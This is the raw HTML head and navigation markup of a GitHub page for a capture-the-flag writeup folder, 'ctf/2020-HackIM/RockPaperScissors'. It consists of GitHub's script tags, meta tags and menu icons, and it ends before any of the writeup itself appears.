<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2020-HackIM/RockPaperScissors at master · ironore15/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B060:F4A8:5611919:586F7D4:641221B9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="57786a4e01ea1fd5be8349a807e3964dd566e8d33b547a6547c844b04661cb26" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMDYwOkY0QTg6NTYxMTkxOTo1ODZGN0Q0OjY0MTIyMUI5IiwidmlzaXRvcl9pZCI6IjQwOTc0NTY5MjgwODA2MTM2OSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="7d1bd9705eff1ee2c2136a17eba9b7f9cf6082a8fe8c8d8671e667426da02c51" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:239170367" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2020-HackIM/RockPaperScissors at master · ironore15/ctf" /><meta name="twitter:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta property="og:image:alt" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2020-HackIM/RockPaperScissors at master · ironore15/ctf" /><meta property="og:url" content="https://github.com/ironore15/ctf" /><meta property="og:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ironore15/ctf git https://github.com/ironore15/ctf.git">
<meta name="octolytics-dimension-user_id" content="37268740" /><meta name="octolytics-dimension-user_login" content="ironore15" /><meta name="octolytics-dimension-repository_id" content="239170367" /><meta name="octolytics-dimension-repository_nwo" content="ironore15/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="239170367" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ironore15/ctf" />
<link rel="canonical" href="https://github.com/ironore15/ctf/tree/master/2020-HackIM/RockPaperScissors" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
